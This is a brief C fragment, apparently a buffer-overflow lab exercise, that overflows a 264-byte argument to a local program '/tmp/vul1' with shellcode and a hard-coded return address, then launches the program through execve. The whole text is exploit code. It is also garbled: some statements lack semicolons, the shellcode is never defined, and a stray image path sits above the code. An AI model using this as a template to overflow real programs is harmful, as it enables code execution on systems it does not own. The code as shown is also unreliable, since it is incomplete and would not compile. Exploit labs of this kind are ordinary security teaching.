 #define TARGET "/tmp/vul1"
int main(void)
{
  unsigned int ret_addr = 0xbffffd5c
  char payload[264];
  memcpy(payload, shellcode, strlen(shellcode))
  memcpy(&payload[260], &ret_addr, 4);
  char *args[] = { TARGET, payload, NULL };
  char *env[] = { NULL };
  execve(TARGET, args, env);
  fprintf(stderr, "execve failed.\n");
  return 0;
}